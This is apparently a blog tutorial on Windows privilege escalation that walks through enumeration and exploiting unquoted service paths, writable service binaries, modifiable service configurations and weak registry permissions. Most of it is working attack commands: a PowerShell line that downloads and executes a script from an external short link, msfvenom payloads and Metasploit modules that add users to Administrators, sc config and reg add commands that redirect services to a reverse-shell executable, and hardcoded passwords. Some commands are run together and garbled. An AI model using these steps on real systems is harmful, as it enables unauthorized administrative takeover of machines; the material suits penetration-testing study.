windows privilege escalation(part-1)
Basic Enumeration of the System
Before we start looking for privilege escalation opportunities we need to understand a bit about the machine. We need to know who have privileges from users. What patches/hotfixes the system has.
#system enum
systeminfo
systeminfo | findstr /B /C:”OS Name” /C:”OS Version” /c:”SystemType” # Enumerate Users & Groups
check if any of the groups where you belong have interesting permissions
CMD:
net users %username% #Menet users #All local usersnet localgroup #Groupsnet localgroup Administrators #Who is inside Administrators groupwhoami /all #Check the privilegesPS:Get-WmiObject -Class Win32_UserAccountGet-LocalUser | ft Name,Enabled,LastLogonGet-ChildItem C:\Users -Force | select NameGet-LocalGroupMember Administrators | ft Name, PrincipalSource
# Service only available from inside
Sometimes there are services that are only accessible from the internal the network. For example a MySQL server might not be accessible from the outside, for security reasons. It is also common to have different administration applications that is only accessible from inside the network/machine. Like a printer interface, or something like that. These services might be more vulnerable since they are not meant to be seen from the outside
netstat -anoExample output :

Look for LISTENING/LISTEN. Compare that to the scan you did from the outside.Does it contain any ports that are not accessible from the outside?If that is the case, maybe you can make a remote forward to access it.So how should we interpret the netstat output?
Kernel exploits :
Kernel exploits should be our last resource, since it might put the machine in an unstable state or create some other problem with the machine.
Identify the hotfixes/patches
systeminfo
wmic qfe get Caption,Description,HotFixID,InstalledOnto cheack if kernal vulnerable we can use Windows-Exploit-Suggester or use this moudule in metasploit (run post/multi/recon/local_exploit_suggester)
Service Misconfiguration:
Services are simply programs that run in the background, accepting input or performing regular tasks.If services run with SYSTEM privileges and are misconfigured,exploiting them may lead to command execution with SYSTEM privileges as well
1-Unquoted Service Path
When Windows attempts to run these services, it will look at the following paths in order to running first executable that it finds. Just imagine splitting the string with a space:
#C:\Program Files (x86)\Program Folder\A Subfolder\Another Subfolder\Executable.exe
1-C:\Program.exe
2- C:\Program Files.exe
3-C:\Program Files (x86)\Program.exe
4-C:\Program Files (x86)\Program Folder\A.exe
5-C:\Program Files (x86)\Program Folder\A Subfolder\Another.exe
6-C:\Program Files (x86)\Program Folder\A Subfolder\Another Subfolder\Executable.exe
icacls "C:\Program Files (x86)\Program Folder\A Subfolder"there are many method to find and exploit unquoted service path now we will cover three method
note :you should have permision to restart service
first by power up :
If you want to load this script in memory, you can do the following:
E:\> powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://dwz.cn/2vkbfP');ps:> Get-ServiceUnquoted

Let’s try exploiting the service to add a new administrator user:
Write-ServiceBinary -Name 'unquotedsvc' -Path 'C:\Program Files\Unquoted Path Service\Common.exe' -Username elhadadx -Password password123 -VerboseThis will exploit the unquoted service path to create an executable called ‘Common.exe’ which will add a new user called ‘elhadadx’ with the password ‘password123’ to the administrators group
now start the service, which will cause a system error because it’s running our executable:.
net start unquotedsvc
Now, check the administrators group again, we can see our admin user has been added
net localgroup administrators
second method with metasploit:
we can use this module
use exploit/windows/local/trusted_service_path
set session 1
runthird method with winpeas and manualy :
manual recon:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v """ #Not only auto services
recon with winPEAS :
.\winPEAS.exe quiet servicesinfo
if we exploit this misconfiguration, then what kind of privilege we gain? To check that we can run below command:
sc qc sevices_name // -c Windows service name -q quite/omit bannercheack write permission:
.\accesschk.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"
as you can see users can write in this path ,then prepare our shellcode :
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exethis payload add user to administrators group ,place in path folder
after placing common.exe in the foldor affected we use sc tool to start and stop the service :

as you see after start service user was added to administrators group
2-Insecure Service Properties( binpath):
If our user has permission to change the configuration of a service which runs with SYSTEM privileges,we can change the executable the service uses to one of our own
note: If you can change a service configuration but cannot stop/start the service, you may not be able to escalate privileges
there are many method to find and exploit binpath now we will cover three method
first with Powerup :
PS C:\> Invoke-AllChecks
abuse function:Invoke-ServiceAbuse -Name 'daclsvc' -Username elhadadx -Password p4ssword123 //add user elhadadx to administrators group
Invoke-ServiceAbuse -Name 'daclsvc' -command'net localgroup administrators user /add' //add user to administrators group
after run abuse function Now we can start the service:
net start daclsvcwe should have our new admin user caled elhadadx:
net localgroup administrators
second with winpeas:
.\winPEAS.exe quiet servicesinfo
\\can modifay this services
check available permission
.\accesschk.exe /accepteula -uwcqv user services_name //to view perm
as you can see everyone can start and change config to service .
if we exploit this misconfiguration, then what kind of privilege we gain? To check that we can run below command
sc qc daclsvc // -c Windows service name -q quite/omit banner
switch the binary file:
notice that the BINARY_PATH_NAME value is set to point to daclsvc.exe, which we know is the associated service binary. Changing this value to a command to add a user and restarting the service will execute this command as SYSTEM (confirmed by validating SERVICE_START_NAME is set to LocalSystem). We can repeat the process one more time to add our new user to the Local Administrator group:
sc config daclsvc binpath= "net localgroup Administrators rottenadmin /add"
or
sc config daclsvc binpath= "net localgroup Administrators rottenadmin /add"
thied with metasploit:
use exploit/windows/local/service_permissions
set session
run3-Insecure Service Executables:
If the original service executable is modifiable by our user,we can simply replace it with our reverse shell executable
first with Powerup.
PS C:\> Invoke-AllChecks
abusefunction:
Write-ServiceBinary -Name 'filepermsvc' -Path 'C:\Program Files\File Permissions Service\filepermservice.exe' -Username elhadadx -Password p4ssword123 -Verbose //this add user caled elhadadx to admin group or Write-ServiceBinary -Name 'filepermsvc' -Path 'C:\Program Files\File Permissions Service\filepermservice.exe' -command "net localgroup administrators user /add" -Verbose //add user to admin group
after run abuse functon,Now we can start the service:
net start filepermsvc
second with winpeas:
.\winPEAS.exe quiet servicesinfo
if we exploit this misconfiguration, then what kind of privilege we gain? To check that we can run below command
sc qc filepermsvc // -c Windows service name -q quite/omit bannerNow we need to prepare payload and copy our rev.exe to that specific folder and need to overwrite the file with same service executable name
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe -o rev.execopy rev.exe "C:\Program Files\File Permissions Service\filepermservice.exe" /Ynet start filepermsvc

4-Weak Registry Permissions
The Windows registry stores entries for each service Since registry entries can have ACLs, if the ACL is misconfigured it may be possible to modify a service’s configuration even if we cannot modify the service directly
In Windows, services have a registry keys and those keys are located at: HKLM\SYSTEM\CurrentControlSet\Services\<service_name> If Authenticated Users or NT AUTHORITY\INTERACTIVE have FullControl in any of the services, in that case, you can change the binary that is going to be executed by the service.
recon with winpeas :
.\winPEAS.exe quiet servicesinfo
There is a service running named “regsvc”, which is misconfigured in registry

Get-Acl -Path hklm:\System\CurrentControlSet\services\regsvc | fl
exploit:
Its binary path is as shown in above image. To exploit this we have two possible ways, one we can remove the existing exe file and replace with our rev.exe to get reverse shell and two we have to modify the registry path itself to our rev.exe file
#first one we can remove the existing exe file and replace with our rev.exe to get reverse shell
If we have permission to read/write to c:\program files\insecure registry service directory then we can go with first option. We can check the permission with accesschk program.
./accesschk.exe /accepteula -dvwq "C:\Program Files\Insecure Registry Service\"
as you see built in user have permission to write in this file
Now we need to copy our rev.exe to that specific folder and need to overwrite the file with same service executable name
copy reverse.exe "C:\Program Files\Insecure Registry Service\insecureregistryservice.exe" /Ynet start regsvc

#second modify the registry path itself to work.
Run below command to find the permission to modify the Registry.
./accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
As you can see, NT Authority\Interactive has read/write access, our intial user is part of that group thus we have full control of the registry key for that service
prepare exe by msfvenom or windows_service.c and complie with(x86_64-w64-mingw32-gcc el.c -o x.exe)
you can download code from
https://github.com/elhadadx/-windows_service.c-.gitRun below command to modify the registry and set imagepath to our rev.exe path.
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\PrivEsc\reverse.exe /fstart service
net start regsvc
thanks for reading.
